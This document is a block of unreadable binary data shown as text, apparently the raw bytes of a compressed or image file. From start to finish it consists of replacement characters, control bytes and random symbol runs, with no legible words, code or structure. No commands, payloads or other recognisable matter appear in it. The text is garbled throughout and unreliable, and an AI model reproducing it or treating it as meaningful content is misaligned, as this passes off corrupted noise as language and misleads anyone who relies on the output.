�Ʊl0d�b*2Û��0�/;�/�B��c�n�І�l�3K��b��<2��m���*on�;c�x�Y��7J��Z�3�@���\v0�l-��T"�#��i�o�����	��u�t�C��]�I7�N��o��g�hٛoǺ�֏S[:��s��Gw?���gI�7�Q^�$z�Q�jx���8ܑ�!�E��u�o�x�9� �#��9P�掋����pܮK>�|]����T���S3��#0����S�Mڦ���څ�}|���4��y��K/C���k����w"EZ�#���#�ձ�|�K욧7�)Dz~��T�=&�o���r�a~��[R:��Ƅ	L�u*7�9/sN�����(0b̡wȿ�6�K�
}�<P�����`;	gw8����.jp{�h
�$��Y�|J�ۊ���6x��b�ਜ�P^̣��5�$�dL�j�\���Z���(z��r��c�=���^�4�)y��4� �!ӸHF��������1��]�A,1I�Zz�W�#*e2<��J������|�΍�,�_�96���%`KjZ���ԟ�����U@!0�(L5��n,�N`�i"��o�+�1�k����f�����XASD#"�YN%�r�a'�)�+P�l�+��|ZԖ:��*�(I�4���=��>�j"z�LPx���2���E�	K\n4u@�y+q4��I�"Cu6ԑ~�.p�´��)T�:ӊf����������@]�H��F��Gݜ�"X�8��p��\-�C��s��hX�)�xأ�f����@�ӥS�b�عJ��W�&{���Q��+��'T�6C�J�ѐʵ�N@�cW�Ϻn�T�BP���S�j�:���g��꫰Dlj	�Z⪶�U�"5.�/*�5�m����"��B�d.�����=�x����b�3ܗ�<J[�Nל-j!֙ݳ*��
!o��Ć��y A�U�/�O|���{ߋ�Rb�$+���Q�ƹD�B��0�����N�6'[Y�嵽`e�����?I�-��Ga�͢�x�7��
Ȁ� ����Z��S�H^��ϡ{�v%�-�r�{�T���rF��{�#Ϊ<%��A"qɒsp}7��b5N�-��[w�Z��\F,M��2Ӑ�gF3|m�[�AxPQ�ah����#�jG|KTО��L"��X��k�A+<�N,�8��5	�B�2���47=Gf�9ə�9Y���j?1�#�lweU�Z�pţ����;R�B��'w��*Y�BS3v#<.��x��`�����F��!֞H��������ȧ�ԡ�zT�<A�h���z�3��z�tSȥ=��wT�>�-���.1�{o��<��� ��,�Z4��ri>��MW*�#���ҷ�J�q�W��U.�����y��
&�T��Ӣ���͊�Pַ�f�_7u���U�>�0�m�u��)Ϻ���#D#���� ��D.ϧq���\���ЇN�$n}��aU���v��,�uu��ʢ���'�������Y��Vh��"�E^�� �o��Af��t䩅�S���O^:G_��c6Ô���r��s��tw$�p����{49�t}�|���߶��^=搽-�t��͝c3\XN~��W2��~f��%�|BS\�)�4�OtZ�!~�Aɍ�vL`W p�E=�7��EngWA'5��~�W�gy{C{�S0��Y0Q�'i�Wg��G� wg�v���������u��v���Pē���]���P�Q�S	��sCf%ɷ]0�k}1_�&���[�'6k�5n_�A��}"Y�E����\�gFL��=���]Hmc�:�fr�{\S]�ia�Mp�AF�|�*~��%�0N8��y8Q�QZX�ltbTՃ=����M�r�2'�|�ht,f�4xg�8F��'R0QY6xu�}��x=x��f�Ps.�8-��W��[��@|�p %vT�srø����zW�,�G���|��u��r�ȋ��O�Qv0�D�_�h��%�p�Xn]h^v5�gY&�0X���2zWiJq�S�84G@ܐj�؏�U��wS�� %�h�P�X_ZUbF�\�0r菽G���(��u 2�|툐��38����~�UN#Wf����y�2يBX�qB#�T!���){��c�|���c�xQ3��)b�&D.�GE`�?d��Ɠ����3_k6e3� �D���L	u�8Y�AT��3!9���d?ɕ'Y��؇p)ߘ �����}gɔ��v�GG�`8 ����r9�&�u�@�gY2-�ȅZH��9�戌ɖ�s��=������w'��d���p-�S��	��9M�8�{��|y��˨?Ykq��ئ��y�'e�u�cj�q��h�G��?T�v&�*Y�����i���x)�@��8�ɊhgIfI���ZG��&M@T؇����_��0@eN�� ���Xx�~�	dhIr�ʁ��J1@%:5t�Yt j�*��HZ�0��f��A��ɗ�&���Q�?��?N�������某��*�"���%��!x����KىO0ڔ��?���hW )�|�ƣ�����Ă�y��s$��٤��M(z.�# 8�$;���!��8�\*����Ø������@i�d~k
i����r
�tQ�&��w�ozY�G�EG	^:\�j�%�vĢ|�v��Ө���"j�\*m%j�<����Z�}�	UZ1
��k���v��:�\�3r7w&Ғ������c��iC�906I�d��J�J��
&lS3qR�
��:'��'�7�?!qKsTp��s	��::AZv��%gc"O7��٩�ʦ>d�L�D0a^醶���	@���ڭۥC��R
��g��/�tֱ�y�$wC��Z��\u��:�X�,��hᥒB8&�n6[���z�φp��x���
;9-��ǚ�W����6�P���ʬ)KW�	$[S��7J�zCK��F;��^���Zx>�C_P6��qpp� �J�N���ZWRV��8_���z�Ka��j ����I����1` �W�U[�X+S�"Ե���ʹ"�d+�����Y�B�	��Mu�����8;����� �Mʵ�鹺�� 㰾��K�e+5s��{٩=���%K۞fy�i	%n#f�ƪ��»�˹����VJ�{j��UE��C|A�v'��˪���oz'2C�Y׽���#��˭I++a���KM��m��q{�L�{����
�#Rs�]�������L����!$�c��e>�_��ܶ닠�k��Ș�V=�������8ܹA������7�Xp��U��Up����(�0<�D9mw��r�9����Â;�B���ћXH�P�ssk N{z\��O�7��V5,0|�X\�;��x|����儼wn����Ư�l<rPl�H8�b�^K�v̻y\ɿ��#<3�)�'�mG�v(��!e0����ʉ������}�\���:{���a�G�����Z�:3,)�����ۏNix(	Ľ����Ԝ�>���L��[ʃԠU����l���GV��|lFV\����<:^�&9�uL��l�\a�?�u�|��W�����6L+P p�\�^��t�q�����M �Ϧ ��-��]`��A����=�B<ѭ\ѥ����j�����[����9� ��L��L�G����))����̡��pr�+Mӌ��:��[l��1��\+vR����ɠ�Zr׷L}�~����Ӭ��U��-��W�`X�@5��NM֩l�����.W��l�zo�Ak0�5l�a=�c�ג�x��o��9�Ґr����l`�s��K؅�ٿ��P�آK
�/�⌨�h�Й�=�K�a-�u���� �>L��<�΢k������Ջs�ײ}�7Y�,����ܸ���yQ��Mа�ǟ:�Y{~�9ر���}�㭴�}����ӽ�>}�7f���~8�	Hr�ց�����=06�ܘ�������ԭװ=���1B�l`�����C�d���߾������N�m�x]U-�b⏖=P��n��[�̹�����׍�����9��<>બ�F�����X�єp-�=Y��0�K�s�5.�)��=^�:N�@��i��̘Y�����0t�|��}��]=Wn�l��#��+ڽ}�T�sĽ�b�A����΀n�>�tܿ">�$ٲ-٩�j������~����晾���R=�[��֫}�mϓ���T�~�����>ɩz�"����#R������}8V\�m�R-3����TN]���'M��C���鼎�b~M��|)ly��þ��nF�i
�^�:���ۭ����b6�]|���`��(�@�f���ξ��O���?N��ު���>ߕ瑩��G�'Dy����=��ʎ�*$�Ϟ��zM��.`��^��:k�3z��)���^O�>�<�A��8�WK��ݪ�Q�������,�~ԛ��+O|^m��1��4Ϯ9_��k��>���Q~v�,�%�PB(K��j�������x�sQ?�4��i��V�X_����	��(�0��I/�Jj��p����Au��Y�3��O�t����F+o����n�透Uة�)O�H?����POȌ����}p����u���TI̘�����/������ڽ��1�G�ݸ������t��;?��N!�~�����|����.�QQ?���S����οY����|��	��N,bP����;�RPGY������� �������D.0���������������������������D��W��.�����}�����1�L��"=������؅۷R�0��㱿._����ؐ�[�����������������
��`�]�\�P�2c��F�:v�0f��,��Vk0uIDBH���Y���Ky�n��G�_M�8W��ӠO
�*l��dP`�����Sm~�t|��SB�,U�Q��`%�G$�ͳh9�\˯`Ϸ�|�D��P�E�9�ק�-�#)�*��f�����%ؗ4"�%k6�e�l3���Y���t
���hĽ�^�e�80�����*|���_��>v�zܨ{�/c�L\����G-�ti���Z|����'�؞Σ�p�yg�M�@���aR�~xqɏǯ�|����M Z`D��uT�u���L%�%�v���z�A�z�I܅���^q��u,}\s�=gZ1�|�__���Txf7����QzZ�<N�Q3 V�a�_��v��G��Dj
� ���`�xM�9>�#�3��aMcY$qGzhPB#��tI��bw��He�1b��xn�c~�㏾�ʓ�j�x&��!�Y�s�֋PoF'ݜt63匃�I`�7���;��&Yf��hfi�)��v���2)��̊�Yg�w�:�Q]��������)C�9NVD���*����O��鋬�S+���I	�����FQI�R�U�.���+!��Ak��������U&0��J듶J���",���۔���o�kc@%�޻I���V��WP���-s���"����p���je�?L1��B|lŧ��q��'��&v��(�2�/��p���+5���3�9_�3�1d�/�A�54�Eg{�}�.u�l���ԹQ����2;����5�a��fc��wtM:�Pi���ی�*�s_t��w�w����9�������%���z6�����|w���N9��<�ϛsv�5��rj��"�h'�w�<W2_�n�ONy�'�Ho]�����{����;�H���-�>�ʳ�����n����M ���o=��s���,pe����i�3�7h�$s,p�d�ܷ�
��}�s��췳���W�IM�׽�'|T�
W��G����@��츠�?��~Sû<�AɆ� 4�[Pش&����bAg8��'6�b��d��
��Z��H��m-�H�_� բ9�Q���8EX��)�v�E��I��]��F�	k�ӟ�95:r��S�9&��t�����"(�x��}�u<#��� �X;0�T��Fb2����&s�@(f7��� )�-��AГ�*���E:���	^,����̍��\�-�y�[ֱ��A�0-yF�ӏ��"��C6��t%�I�}��*�&7y��~�ӟ��f�#NsN���A��c�������JV�-*��WI�9����(B�0ґ���_B��qRG>�F�"�Ή�3���<�ɽ}D��	�H��P�"�B=������u��J�|����NfN���왽4��RR�B*I�7ֲ��3H�bZ[�V�	.�-ũyH	Q�L�"��iMmzS�fUo<��5�
ְ� fE�bK�ؤ�s {����TƜŵ)�U�j�U�Ѣ��)We�6va�M�j���F�'���t�����}-��׽Zշ��*�^�U�J���u�rY�:�$j���IU�nP�P�!g;\ឱUm�{��&w��enc!��T���nQ�9��F���mo���zW���0TZ|2��m�����ײ7J�����w��³fÅ�������U��*pyׁ����N�Q!a��SY��0p��T�:E���/�=��q�f+�G\bY�Hnn��]L�)8��3���?�W_U�	S�q�yZ�� ��&��q�"��(Nr����6��	��|�<�:���]�Y���W6�{�j�k�3'9͈n�����F'�я�B~���*[��{�r���,��ƭ@%t�}�R��t���#�jU�Y�\�0e3��X�ǲ%r��!�Q'���N��jb��r�5�*�Yúֶ�����1��׿��Sl�b{�ۏN���lc�9��Ўv���k����$����mp��ޒ��L�fg�.�O���ѽ�iu�9���6���������đ�jd_��ۥs����<ݜnĤ)d�|rs�u��Wn����R�8�ˍ�q<�s��w+�,�*����GGz�-s<�M�9·���0�(O���>��{=�-7��)<��|�e��ԧnĪ���@��ʇ�m����sxΞqk��W��9�=r���������;��_����w�����3�.��爇�ܹ�\ț�w9^�����
}z^7��s��\+9�-�u��/�� ��w�����|�[{��>���v�w/z�����~�Q_�����W���|x���i�G���܏��Ni��4s~p��������~��~�W�0�o��n�P��v|�w��gi9�kzE�{�7w�w� �j0� 9�kwfG�x�{=sC(�H�4�6x�=@��w��v;�y,`xp'f�&��Gw58��6���x���������7x��.^�w �d}��P�x�6�7�zR�tTHnV���kG%��[�0.���Lx�zHyǀ�7{n�����W$����v��xh����z�}k؃m�R��C��bx���#(����X����US�U�5�	S.��I�)F�yX�!x���z�x��7�8���x0Fxu�����̨��h�	Xvx㇗g���|�xSQ&��#�хFXbxx���͘��(isz5e����������׉���(�縏���c���8��X�������T7.Q���(V�F���������B�� �ySl��/�����A�IL
���է�ɏ.����Kǋ?�}%~ �!)*�H��GS�צr��`e��)�I'�f�z4����w�u�N�S$y�m�G�kɁ	�H����p�OY��'���և�Hm\�p_�pa)�K9�ħͳ��H�Y�>�?�k9����w��1���葕��Aѷ��i�afu]ɒ樄ui�7(��h��Su�ȍ���oU����ٙΘ�>�'<ȗ�sH��}� Ě+i�by�����i��o�Y�Y����#y�����Ayx�镈Y��ٝwy��I��ɖPՓ�����8����U�����錔�L�ɜS��P9{�a���P�Y!ꩁ�FI������i��٠�)��(J�՟愁�q�����X��a)�!Ǡ�7��L�����:�s١�4���)�5�|q�T�"�my�%a:����ʔ�y�w�~�%j�:ژ�Z*}k�I�$�r���	�[��}HJ�"j�$
����*����XV�
qi�-9�]Z�_z�	��,��ȑ��Փ�|ғQ�w~XI����xY�\v:�^j��:�jO}�RYeM��ɣ��i���F*��H����Ш�a��JQ�ک��G4���:�\X!@*h����3�sb
u�J��*��ډ��åT"��
�Y����ڪ|z��U�Ij�W%�O� �g��
j�٨����J�\*�����ZN�ٜ���*��Ztx_k��>f֫e r
q񚰖J��ق~z]4U�VR����H�z;KQ��ڦ[��ۚ2؈���
;���˱��g:�T,˦>z+@����Cځ&{���˭��y������(ۣ�����i�T��<۳�@�B�YD��`K�b{	�4�Ѭ˛K��Q9{�G��	��ۺ�ԵI+?�&Ģt[�.�Th۱��+�%��V����Z*��ڴ)kv-şQ��q��
H��ie��[����v�f������z��c.v��hU��/�8��z�Z3�ˁ�ˁ����+��3��k�g5�ຠ��V���Yp���j��[dU[R�۸�����][#pR0C�� �������
�����@)�[�~�{�?K��;g�Rϒ��)��k_�˹dQ!�����������/*�dX�������Qy�zg q!�@\W9�q�,�Pȅ��V���	�.��tJ�7l��e��%[�p����i�Ep:�D�vu�L�g�Λ)��;�N��u��"��8��0��;\�B���
L��I� �{� {�j�k��p�C��]��a��+�����_�[�C��O������!�{X����`^��y���<��`��e����/K�1��n�������Ȑ�pvl�����|�L�~܂���$|�_�%���Pʤ�V���ջʊ�����{��H������˹���1,�K�ŧ��J\�����̓�ay�5𴖯:��|�>�͉\�v4���?����LΦ�猋��g�j�2��j�΃4����u����<�������<��I c���KW�����ԋ��\.re����=�}�����Ρ���ĺL�"�ѾLϲ�j���̞.]�0���` �\��W��H����l�YYҫɺ֡�ӧ���m/}�0Y�F-�@�&X�hY�Rm�;-�\m�<֬Ј,Ѽ��E-��zё'��̤}��9�N}�����L��\�Ƭ�\�ײ��?�x�L�E���V]�n��p��m�"u=��-�ג��|\٭����P=sl�ٟڸm�L!�,��ڪ��I�����%ې���[k۹��ˍa��EZ����ۿ�?��M���ڱ��Cs���S}�U��G'{�������������=b\�6�x��uٽ��-��ja�OO�����I�<
�������
�uʽ���ۍ���~٘-ۚm��v�3�>�U�ܞR��.��0�������]���=��M��Ζ0Czw�.��y�1��J��^����6~�R�ݴ���ƿ� �i#���MAIl�)��L^�f���@��<�P�����#rfP�t�[vu�G��ϭ���b'>�g^���l�����8��dX0|bL�{Nnz~�f��z� ��鞎  � ��  [$�^̐���^Wr��U@U��~뜎 q�QU����^�>��>���n�����ͮ����.��^��n�Ԟ�˾�����7����6�.�ހ�����N��N���ￎ�a `p믾P��������S=�B����ڮ��/�_���<&�<�����e��>�#�N���8��m+�ޞ���-��޹� �n,��n�>o���<� ����!@���H��;� P?�Q� 9�����?����^o���< G������n�/����m�L�����}�2��T�6o�|0�����oo���u��m������ڞ.n �X?�B�����\�nIg����C� !���q�r~ Ao����R/�������*_���]�k��{�����?��M�'Z`�Bp�K��]���t9������y����n��.��!/��Go�6�ٯ������������J�`����~��������<	�����������?����� ��B{��{�-�V!�!��������-���ë8����®��Ϫ����v���l��й�!��`4����j���X��XBd����A�*	�ĉ���7	���[�b��A�2.U0��t�8K��X�B�$��҂[��\,��9�i��������ǳ�ϟ�
%@���NHG%,���i3�I��J&8�Tg>3%�$�a*�ZM�L�Y�i�.�8��o����1ע��w���KH_?�5ztӤ��~ZadD��b���Ԣ�dm���R���Q�F:��Φ�tx���J�<n��8s�L����<O��a0���^����Ց-vkY.X0̏�i�ٙ4����_�Kcj9Ӊ�z��g�+������q���}��	������A�  r��s�5Eu���)cu �9f �at��g�u$��M�%n�}���٦��u6G�L�Mx�������S���q��H\z�5����%�R�I�\��큢Uf�V����H��XM+�R���fey(�hU�(�Ěx�С�@^dHh�r�&���9Ɉ�N)�z"���Hځ+�9!�i`��V�a�JD��ivPU؁��o�:�׹j�5\җ�Uf��d���	h_�K ���&˨�U��Z�j��Z:�
���r�}d�٭�\c0vpئ
l��)�����ˍ]���)Іte5���M�{�j��W/��&�S�L6�0:�2��sC�'�Cϥ��GUU\U���kc!���D�{�uv�j��v��]�.�|!�ߩ�F��R�+��p������,h�:J/�4�OG��Ġt*�
Y��Z�)\}���pm�)]cm���}��g��1���b/&{��*'÷HXku)�AC=ȻE���EJ�8�MK=5�
i��}�rw�nɫ��-;��.�(���#�����	�����Wٗ�D�oMH� �)8,����o��Ȼ��{��K�"V^.�:����i���+���lZa�i
q�;���E�
�i�ϼ�2u:)��sh�~$ɻ���7�x@"H`��j2�ʚ�
tѢ]^a݆��@��Iu�8����I+����3h��]�#Z� �7��u��Hθ�B��b�S���38D���@l\򆸉l/"-�\,Lv��K|���ޗ�ʱ�|p� ��ޜ���b���*��d�U�� �Q��]�S�r�C1�O�>���PD�9�!�Tp>���|c�Y%�A;h�����!�BZ��2�-#���vJ"�-�����#���Jށ����6=Ғ�$�E�xrW���*�P����8��P��q/��z��x��r��$1�a�p���8gIN BNyTҀE2�oS��
�C��y��d���]hכf>�ܻ�V����Q���5�������4�8'ZK[�3@�;��<l�m�%���9��4�@m6��j�&�U<�9��UR.E��F��gz��a�� &|�T*x�B�Ɔ���*7���PԪ���*zN�l�d���&�ZF.���c-���V�zц9m�\Ɉ���u�Pr�O��$\��W�eWIAIĵ�UL��\� 0�~0C�,I�	>�'L�j�_���pU�	Y�:���\U]��I*���r�pz2�rv�Ms�^��jU��L�p��I!
C@A�a$$�X��7�N���ִ�*�(��@I���.��z@$�a�{�&<~��ޖWb"nq�\����nv�˧CI���omgK�r7�7,/v��A}���u����6����']u� �&r��?����G���4�@��D�}�U�XX���A�������zA,S���8�'����\��ʒ�/&NFk c��8�	�q����f���=����a��F�9s;`4�WN��ݞI�:;CW�`�+c-�y�������ݷ�p>B��<�F�Y�l.t��g�"ů��q83�(NK��H'x0edR�f�ȳ��ܜ@�԰�5AMhI��D93�=�H"ҐV5���J������l�0�2��1��'P}�.�:�n���mY����q�k��&��	2�v��k�X��@8Wm�z�������̍f����x���o	[��F�}���q�z��E��׭�v?��F�7�~o�s|���#pjs����������v��v��Ѽ���A^K���|�<�y����� �%��}t�;��7��͏܎s����ԛ.ta�<���`P#P �ƨ�e���C��/�9���_]�Y��|�.v����]�{�[܆ x �mH�ڕ���/��p��-��鞸�vG���W��]��������	�O��,�rF�������k���yw�\�N���������=��슏P۱=���~���A�1n�����^4�?/|�7~��{ȹ���+@��g}�c����ݮ��e_�+�`��?0wC�}�w���}�7���` �N�gr�7l�t�,8��{�W{��} �_���˷~(v�0z ��v��t �~�g_�P�2�48�6�7��1�7� �q	�x_�^|�8��.@~(��U R(�Bց�'E x ��i�7q+��-�pP�fx�h��j��l��`h e��P�W0�m��fLX�����M�tH�iX�yV��ȃ$0xH�j��V����{D��(�/h��ȈȂ����8�m�򈤘��h��؊�芮X���]�(�AW �H���"��Xo@��8���������:�������h����X�֘��Xi�x��؍�8��X���ucȌ�PX��8��؎��������s�~���� ��9�Y��Ȁ�\����/� �9�Y�I��x�i����#���X�vh�M ��N���
ۨ�v�!�������=�x~��ꘓ����{�h�=y�D�� k8�p�(Y Ϡ�!�r,9����N�3��t�Q�0iHgh���vg�6�yj�P�5�
YY�΀�II��p���D�TY�嘏�ȓ\��������h���^�����[Ygk�����f���𘓙
/P�%��И3�}�{�w�}v�}���)jzh�p��R�=�i�F���� �)j�fgby���gؙ{��l�q���	���x���+�����{`�m��uy��d�����9�Z1�I:F�w�e���ɋ��
�y����D��g�	���� Z�ީ
�I�6ٔ��ڛ	�f��
������u��tٓ�1�1�8��y�����h�����ȡ(��ٹ���m��
��	������Ԉ�0���Ϡ��)dw&�CZ��٠���։����
�%��O���)���������Z��6����PtLJ������-:*���g��ٚ3�#J��)�a�} ����c������HW�&z��(��I�gH�ٟʗz:�}0�Z��^�|�������ei��*�%�F �Cj��٧~�	�I�;��)���p�v
�'�{���`�آ�Y�l�Iɡ�h��ܹ��9���hPi
��l
��Z��Z��h�:����#��b���驟���Z�����y�����
<��y�x���J���@:�^Y ��ک=��E��i�b)�ux��� ���i������tʆ��vƔ}�+���-{�Ъ��ٰ��K��Z����i��:��ڕm��� t����	ws9��`����д���ox	б��� �M�7�Q���P[��S��ٙ'٨�i��Y�wF�=���z�:�jX���cq�c�9�.��a*�EɅ�j�:�8i�)�t�
}P�D9�;[�x	����:�{P��8�[���*��͙������[�K�Z۹X��r���蚞���嶰�����I��k����';���f�ẟy{����«��;��k��ټ��O��+��ʸ]ե�
�U;��˧��:�ۆ�z�<������^y���Щ�b����T��6ʽа�\[��X��Ȼ� #;����� ����jX��뻪p����(��	����� \�`Z��ᡣ
�k(�����4L�_xs��J���*�`��Z�*��"l��K�f(}c;�y9���C,�Fɲ�
�{*����{�`��K��j�����D�/,�ŚĠ{���|˕�/���z�6�d��{М�K�o*����]��t �Þp����:��ۢ�8
̆O��m��r��-�m����J	��`����Å*��Y�9�YL�䙻���l�#Ƅ��i��H��bL�v<��e��5\�vh�mh�F��!*�C�����ܔ�\���qӖ�	�z�٫A�����{����l��m���ȹ�i� L��[g^�ɺ���ȶ�����G�
{I{�����-x������Y�z����⛬T+�=p�5��yh�{�1I�sI�Y������-� �M�*-pI�PP����Φ|�Y��� _������૿�͟��������gl���Lͬ'o+�܌�����,��{�3��,������i�]M���L!��|	��|����%[ֺ�ʗ6{ ���!J���ə�oK�^� ü��\�z}������:{��ܺ�z����)׬)��I��9��� 	8\-7�xY��[�*���|�Za��J��\�X��]Ӷ�E��c�>��װ��J�������7{�	�ژ�îK�@\���A�1��<M����h��{	����*�V=�'�иĐ����9{�ܺ�lP��.9��X�Z�P|ޤ�g̛��ܔ	C��	�hM�������Y�V��ݹ�]�Z1����i�+�ҫ��,K�ʶ����{��;�(��P ɰ9����|Y��먘��������߭���]��et[�K?��H�ùF��kl���} �~��=�)g]�e=���>��0N�l{gy��>�{&�����	��/@��G��ᘼ�<�9�7�����7�)z��ڨ*{�P)�\]����Y��Lɲ6pj��]�	��,˔0|�㜪�ͯ�;�'>�4<�ϩ��`��y����	>�yH�9>�o������y�W�=i�y����#��p�wߏ����d��}��
*|�H�+�� ���ݸ�m�ޚ�)��aO��X۩X[\�{xI�1��9ܟ�ő�vG���ͿY����\��ޢ�*�쿖
�c��i�6f	A�z;����Z�L��������~���#+��D�(
��j���z��+)�8���*�d-���ZN��������>��߀�O��q��Q���'mi��C�p�]���"ȃ�����X��~7���|����-��B_�T���<�_���}�����������xn���I�۝���������jΈϤFP��ܛR
�/��<`vӫl�e��w�N���V����������ϑN��xo�����x��苗�������0�w��\��c������f��oZ���I��r[k{��������k�6ϴ}���9u ����߿�����O�ͺ���O��%LkxsMgo�� ���#�}�����=�=`��"�=#0P�wwg�w�.���A/�M��������P��Y�vg�ʯ��WL����W��#ð��Ԯ#�ÒP�ʫ汪Ua8aU��������j2���@R��?~�$\�p���UH�HQ��L�1��њ��-���I�:����d��!�<԰����l0���I�����!-妖.K���(㸧P��鳪Փ5�e�!p��C�`�e�Je�UR3�RhЫ9��k2Ľ�=y�n�_�{}�䇗nťf3�ց�N�J-��2ڰI��̵��Ϡ�E���D0���m���,'�]Q:6��t/�K.cM��.̷��Q{�V~x4�3��~.z,���q[EP%����o�������u}����L��w������)&qN�������}�U�}� {�מb"��x�F߂�E(!}��]~��'�]�Y�'�,�#��V�c���F��4�㌥��<@���}Crh�A
'�4�8^y"2��J2B�Hf���-�'~٢�^v8�h������f����&������fm��d�mιǕ�9'�ˍg�g�ਣT*��o�Y���f��I`��T*��b}�	�h�NH!��7���U�㥕��H��!�*e硔ە��r�+���:�U��I��F��b�Rډ��Sݶ`4噲�kU5;�KY�
�'�+��j�F������[ۼ���k�������R�ӥ���N(,*�AQ8l���u m��]�.� ��������&[q�sZ:��X`��,;+ް��Z3�f��0��1�3���R ��3�.��,�N3�s�K)��9��4Kzҫ��6����5׆��1-�^��J6��l7!�`�=�<���G��u���ӽ3�VkJ6�='�����j:}Yf�)=\�݄nwԆ ��|[,q�_sLy�X�N1Ž�.�0�|���n/��̒�F�ݗ���jun4Nc-����Vo���"nj���8}��G����G��է�_~��;���B�2ڥ_>�Yg*������f t�4R�<�ɭ$���:��|���d5�90g�`�b&0�)����Z'?�Ip{���r�	F���3�NG°��{��7�f�y�A�=VW>6��H�!iwDbmNI<�n�AF%�vۓ��B�@�m�P|⛮�D*�:K�`޶C�q�V���+��lP��EX��c[��q��.f*Rl ��G+�p��i��xD:Ńm̤F|��8n��\�Z��`푐4UJwJ&:ҁ�]���4ر�P�Z,�(�)�В��[�H�հd�l�&���x�B�!A;�gW�b�~)��R�J���8B[!R�t$��;J

��<�IOx"1k���,H.;0S����3�2k6�����B
�~v�����5�zzX0Cg�.�5�>ԡ��BQڔ����l��j:��\�IY�R���Q2T�K_�C�I����4R�� �L�*R��JA���KU�G��&���c���M�D/����\X!X�INW��X��@�no�,5+rz�� �� +�F[��U�n��R��m>Tm����ׅ���! �Mkәr���e��Z�R�Ա5�^Ҫӱ*��,�1��T�J�����]�b���5�@�k-[˳j��)�'o/ہ��ֵEE�k�jY����=Lu�\�:u���&q�[Z�W��+�4Y�������z����ɼ��n���]�a��Ѣ�B��]�^����_��x�CɗQƝ�H_;��1ؤA�%<a�>��BXks9�� �S�Y��%��! ��Ѳn��Z����Vm�&l��BV�������2��b��լyb kwP:.r��a&���E1�7��Αx�#�-�~Pt9�G�����?���cN�
�\��xɄ=��LX�i��c�d_�aw�LAu-,��y�uv���������dm����٪w
X�'���:����1�	Md>���uN����WI�9��rٔ|cO�9�2fC��l�kLy��F��Gx`���җ�t���--��Ղ6��w]�ߙ��Vuք��B;k�-������A�5Fwq;��nZ��sŝ��~�i�qzk��,;�EL C�s}�]Y��N�vӝpo#������ي���ͶS�-�a�ؗոh�Ul����F[����e��A���;�p�7<�n�y���W�����9�j�#�,�2��bx;��񦶬���!��WNv�3s��;�Z�m��\�2nj����ny�D����tp�_}�LG��%}��
�O9ơ������躳{HX4��?O��y-y���W��U0�ɻ��Ǽ�G�Ǯ���I��������1^��C���pUOƾ���v���{�O��C���e�hB��7�
���>WEh�f�����^�{=�]��R���<�ɠ~����4y�h�u��?�����q�?��u[�u̷"�|��'d
�yЗyﴀ0�z�/�7zn�_��v�W�p��{�WK��~�'zZ�����;\x+�}�y��C@{3���o˗^�u�����{%X�W��g/0�f�!-�g��ց�7�M(y47��G���Qx��"CX3EhY*�{{�J(m��fE��:�|Rу��@�6h�0(�B|�?P2�W~Yh��ǁ�m@yZHu|h`��&N�T�{��y���VW��ex�p�m�	F(2��UX�_�.��1���e��Ʌ�v���dV�{4X���Xd���X2E8f��q>0o�ǆ��<؃b�Ȉ���(�Ix��cv{���AX���m���h�G���z�hbbx��hv�ȊE�m����|F��7�������8u*X��'�����f���\(w�'�+��yi ��W�(�Y(��b�H���|�1@v ��5�i�w�i�F�%`����ȍxh��x�������g-���WH�?��jő���x
��@=�����>��U�W��V��YYT? �B�&Z�*�yN��ɕU鎎za���b�1	��W�c��)t[9�-���X����['9����J���&�Db�U5�{Е��[��FY����fv`x�>�������k[��2>���x�s�����}������ȉɔN����2�i1w�����ٕP'g����Y2���u)}�YK��)�-�g�7��)-�Y��؝>`��	������)}ٹ�Y9�cc���s���Y+�W��-cs z&�)�I��_V�%���i�����Wiʄ��x[y�I��	 י�NEq.��.����Z��Y��q��c���+P�>���i����[��	;����iB���)�ZW��W�0>d>y�i��K��P�Rʡ��#�)���	o�i�^��Nj�MJ�/IkV�i��{��O:ud��>��x�G�j��e9�Q�u*?0}z�:��Y�X�٘?���i�������c�w��z��������کz�K��t�Q`f�J���3�	H�I����JmШ�Z��z�����
���e�O�J�br���I=P����4������*���Py��*����*ڪ�z��j������:�O���ڮQʮ����@���F�
P?ԭ3����IfF��K�𚩘X��7����
��K
�>)����*�
������ ;���x�+�& �u�� ;�{��^�b�� ���)C�#	�@[� �[�F{�H��L��N۴[�G;&��V�r��P�@�>�`�^;-x�
صd��X�g۵ME�l����U��[�h ���n���}�TK �I%��ӌ�P�N�3��J��*
Я;۳���# ���I�����[q~k�2�����K��˹����˺����빜�}��֢������˸���ʯ�{��˳�k�/�"����k������+Ҽ�[�ֻ��{��[����ۻ������ڲ�{���L�٫��G�;7;��+��{��������*�� 1��k��� J׻i������;��������;���v�@�<k�����1�,P��e\�-��0L�<�*��\k���� <�$ 10��K�m��-�+�1��K��6��J��ѽ#l�L�� !�CL�&�¡A�b��P\���Ol�7��r��<�Ì����ō� �,<�G��j��z��~��P�9��W���sܯ�z��7d��{�ǀ,ȁ\�5l�K�L���t������u��[�<ɘ�ʬ��f<ń��]le�,4  ���|ʩLƭ�����k��LN �ƴ\�#���м�	� ̼����ؼ���ǿ\�Ɯ���̼I��W}|�۬�g����Ω��Fڔ�|��������͒�������1���j�����LΤL��������И�G� B,�]@؂������ �"=�$]�&}�(�O���+����`��i�@;P�6}�8��:��<��>��@�B=�DM�烿)��l��ܻ)!�1-ӔL�E]�V}�X��Z��a@=~��`-�m3���GQ-��'[��n��p�<�8���Z|�.��Cϫ֙��"�5fVM؆M�o��-؎��V��v-C���l�# ��ٞ-�~��g�r�5=ڧmf���;]i�ڪ۬���Ө����h�~0�(!a���a��P���=}�ʽܴ��νܻ�ӳ=�;P?�;�b�ΖݔA��-� 2�Ўڡ]ٿbb@ڥ�ֺ-'���:����ӵ=�6��S�2��ԅ6�_sԷ���t��-����v��"S�}'���]�N����]���T�&H�$��op�����N����޵���;��B�`�=�*~q��<^o��L���f�W�c � ^K5��
�ܕ��6MK��Mhu�4}0�C�S��T��`w�؅]�%>߱�޽�ۣ���㩻�=��
nަ�t��o��6m�|��vR����ヮl�nچb<������A�>3F�覝S}~�z~����q��%v>�An雞���pr� �M��3�N��d�-�R�T��{��H0���������$a�;�n�.�ꠎPj\�>�t��;�I��^�}�mN׼���,�����N�m��ش~ܫ^������.�?^ލ~�}n�c㺍|>�n(���3f(�M)��,�>(6#�~���X�S��������6n'�$��~Q�}'�[~5��������>�����F~��$��O.�p�� ϼ�~��m�NO�P?�R�(���'|1#��a@�P�(v`�h�f�~�n� N�
